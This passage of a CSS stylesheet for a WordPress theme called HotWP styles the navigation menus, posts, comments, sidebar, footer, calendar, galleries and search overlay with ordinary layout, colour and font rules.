.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu .sub-menu,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .sub-menu li a:focus,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:hover,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .children li a:focus{padding:12px 20px;position:relative;width:100%}
}

/* Menu
-------------------------------------------------------------- */
.hotwp-primary-menu-container.hotwp-fixed{position:fixed;width:100%;top:0;left:0;z-index:400;}
body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:32px;}
@media screen and (max-width: 782px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:46px;}}
@media screen and (max-width: 600px){body.admin-bar .hotwp-primary-menu-container.hotwp-fixed{top:0;}}
.hotwp-primary-menu-container.hotwp-fixed .hotwp-primary-menu-container-inside{margin:0 auto;}
.hotwp-primary-menu-container-inside{position:relative;}
.hotwp-nav-primary:before{content:" ";display:table}
.hotwp-nav-primary:after{clear:both;content:" ";display:table}
.hotwp-nav-primary{float:none;background:#333333;border-bottom:3px solid #7f181b;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-primary-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none;}
.hotwp-primary-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left;}
.hotwp-primary-nav-menu a{border:none;color:#ffffff;text-shadow:0 1px 0 #000000;display:block;padding:15px;position:relative}
.hotwp-primary-nav-menu a:hover,.hotwp-primary-nav-menu a:focus,.hotwp-primary-nav-menu .current-menu-item > a,.hotwp-primary-nav-menu .current_page_item > a{text-decoration:none;outline:none;}
.hotwp-primary-nav-menu .sub-menu,.hotwp-primary-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:190px;z-index:99;}
.hotwp-primary-nav-menu .sub-menu a,.hotwp-primary-nav-menu .children a{border:1px solid #666666;border-top:none;letter-spacing:0;padding:16px 15px;position:relative;width:190px}
.hotwp-primary-nav-menu .sub-menu li:first-child a,.hotwp-primary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
.hotwp-primary-nav-menu .sub-menu .sub-menu,.hotwp-primary-nav-menu .children .children{margin:-47px 0 0 189px}
.hotwp-primary-nav-menu li:hover,.hotwp-primary-nav-menu li.hotwp-focus{position:static}
.hotwp-primary-nav-menu li:hover > .sub-menu,.hotwp-primary-nav-menu li:hover > .children,.hotwp-primary-nav-menu li.hotwp-focus > .sub-menu,.hotwp-primary-nav-menu li.hotwp-focus > .children{left:auto;opacity:1}
.hotwp-primary-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1;}
.hotwp-primary-nav-menu > li > a{text-transform:uppercase;}
.hotwp-primary-nav-menu a:hover,.hotwp-primary-nav-menu a:focus,.hotwp-primary-nav-menu .current-menu-item > a,.hotwp-primary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-primary-nav-menu .sub-menu .current-menu-item > a:focus,.hotwp-primary-nav-menu .current_page_item > a,.hotwp-primary-nav-menu .children .current_page_item > a:hover,.hotwp-primary-nav-menu .children .current_page_item > a:focus{background:#7f181b;color:#ffffff;}
.hotwp-primary-nav-menu .sub-menu,.hotwp-primary-nav-menu .children{background:#444444;}
.hotwp-primary-nav-menu .sub-menu a,.hotwp-primary-nav-menu .children a{padding:16px 15px}
.hotwp-primary-nav-menu .sub-menu .current-menu-item > a,.hotwp-primary-nav-menu .children .current_page_item > a{color:#ffffff;}
.hotwp-primary-responsive-menu-icon{cursor:pointer;display:none;margin:0;text-align:left;padding:6px 10px;border:none;background:none;text-shadow:inherit;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:24px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#ffffff;}
.hotwp-primary-responsive-menu-icon:hover,.hotwp-primary-responsive-menu-icon:focus{background:#7f181b;}
.hotwp-primary-responsive-menu-icon::before{color:#ffffff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 6px 0 0;display:inline-block;vertical-align:top;}
.hotwp-primary-nav-menu > li > a{border-left:1px solid #383838;}
.hotwp-primary-nav-menu > li > a{border-right:1px solid #222222;}
.hotwp-primary-nav-menu > li:first-child > a{border-left:0px solid #383838;}
@media only screen and (min-width: 1113px) {
.hotwp-primary-nav-menu > li.menu-item-has-children > a:after{content:"\f0d7";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;}
.hotwp-primary-nav-menu .sub-menu li.menu-item-has-children > a:after,.hotwp-primary-nav-menu .children li.menu-item-has-children > a:after{content:"\f0da";font-family:FontAwesome;font-style:normal;font-weight:inherit;text-decoration:none;display:inline-block;margin-left:8px;margin-top:1px;vertical-align:top;font-size:80%;position:absolute;right:8px;}
}
@media only screen and (max-width: 1112px) {
#hotwp-primary-navigation{margin-left:0;margin-right:0;}
.hotwp-primary-nav-menu li{float:none}
.hotwp-primary-nav-menu{text-align:center}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu{display:none}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li,.hotwp-primary-responsive-menu-icon{display:block}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.hotwp-focus{position:static}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.current-menu-item > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li.current-menu-item > a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li.current_page_item > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li.current_page_item > a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu li a:focus{display:block;padding:20px;border:none}
.hotwp-primary-nav-menu .sub-menu li:first-child a{border-top:none;}
.hotwp-primary-nav-menu .children li:first-child a{border-top:none;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .menu-item-has-children,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .page_item_has_children{cursor:pointer}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .menu-item-has-children > a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .page_item_has_children > a{margin-right:50px}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > .page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.menu-item-has-children:before,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .hotwp-primary-menu-open.page_item_has_children:before{content:"\f106";color:#ffffff;text-shadow:0 1px 0 #000000;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children{/*display:none*/}

.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;z-index:99;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li.hotwp-focus > .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li.hotwp-focus > .children{position:relative;left:auto;opacity:1}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .sub-menu.hotwp-submenu-toggle,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu > li > .children.hotwp-submenu-toggle{position:relative;left:auto;opacity:1}

.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0;}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu .sub-menu,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}
.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .sub-menu li a:focus,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a:hover,.hotwp-primary-nav-menu.hotwp-primary-responsive-menu .children li a:focus{padding:12px 20px;position:relative;width:100%}
}

/* Posts & Pages
-------------------------------------------------------------- */
.hotwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-posts .hotwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-posts .hotwp-posts-heading a,.hotwp-posts .hotwp-posts-heading a:hover,.hotwp-posts .hotwp-posts-heading a:focus{color:#ffffff;}
.hotwp-posts .hotwp-posts-heading span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-posts .hotwp-posts-heading span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-posts .hotwp-posts-content:before,.hotwp-posts .hotwp-posts-content:after{content:" ";display:table;}
.hotwp-posts .hotwp-posts-content:after{clear:both;}
.hotwp-posts .hotwp-posts-content{padding:12px;overflow:hidden;border:1px solid #eee;}
.hotwp-posts .hotwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.hotwp-post-singular{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
.hotwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.hotwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-entry-meta-single a{color:#666666;}
.hotwp-entry-meta-single a:hover,.hotwp-entry-meta-single a:focus{color:#000000;}
.hotwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.hotwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover,.entry-title a:focus{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover,.entry-content table a:focus{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td,.entry-content table tr:focus td{background:#dddddd;}
.entry-content a{text-decoration:underline;color:#409BD4;}
.entry-content a:hover,.entry-content a:focus{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover,.page-links a:focus{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi a:focus,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover,.widget_tag_cloud a:focus{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover,#wp-calendar tbody td:focus{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:underline;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.hotwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:hover,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:focus{color:#ffffff;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-sidebar-widget-areas .widget a{color:#444444;}
.hotwp-sidebar-widget-areas .widget a:hover,.hotwp-sidebar-widget-areas .widget a:focus{color:#666666;}
.hotwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.hotwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-sidebar-widget-areas .widget li:first-child{}
.hotwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.hotwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.hotwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
.hotwp-sidebar-widget-areas .widget.widget_text a{text-decoration:underline;}
.hotwp-sidebar-widget-areas .widget.widget_text.widget_custom_html a{text-decoration:none !important;}
#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#hotwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#1d1e20;color:#cecece;word-wrap:break-word;}
#hotwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#hotwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#hotwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#hotwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:0px dotted #2d2d2d;padding:6px 0 6px 0;}
#hotwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#hotwp-footer-blocks .widget li:first-child{padding-top:0;}
#hotwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#hotwp-footer-blocks a{text-decoration:none;color:#dbdbdb;}
#hotwp-footer-blocks a:hover,#hotwp-footer-blocks a:focus{text-decoration:none;color:#ffffff;}
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#hotwp-footer-blocks .widget .hotwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #333333;}
#hotwp-footer-blocks .widget .hotwp-widget-title a,#hotwp-footer-blocks .widget .hotwp-widget-title a:hover,#hotwp-footer-blocks .widget .hotwp-widget-title a:focus{color:#ffffff;}
#hotwp-footer-blocks .widget .hotwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #000000;}
#hotwp-footer-blocks .widget.widget_text a{text-decoration:underline;}
#hotwp-footer-blocks .widget.widget_text.widget_custom_html a{text-decoration:none !important;}

/* Copyright
-------------------------------------------------------------- */
#hotwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#hotwp-footer.foot-widg-narrow{width:100%;}
#hotwp-footer .hotwp-foot-wrap{margin:0 auto;}
#hotwp-footer.foot-wide .hotwp-foot-wrap{margin:0 auto;width:96%;}
#hotwp-footer .hotwp-foot-wrap a{color:#ECFFF1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.hotwp-search-form{position:relative;}
.hotwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.hotwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.hotwp-search-submit{padding:8px 10px;line-height:1;font-size:inherit;}
.hotwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.hotwp-social-search-box input.hotwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.hotwp-social-search-box input.hotwp-search-submit{display:none;}
.hotwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.hotwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.hotwp-search-overlay .hotwp-search-closebtn{position:absolute;bottom:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.hotwp-search-overlay .hotwp-search-closebtn:hover,.hotwp-search-overlay .hotwp-search-closebtn:focus{color:#ccc;}
.hotwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.hotwp-search-overlay input[type=text]:hover,.hotwp-search-overlay input[type=text]:focus{background:#f1f1f1;}
.hotwp-search-overlay button{background:none !important;text-shadow:none;border:none;padding:0;}
.hotwp-search-overlay button:hover,.hotwp-search-overlay button:focus{}
.hotwp-search-overlay-content input.hotwp-search-field{max-width:600px;width:95%;padding:10px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
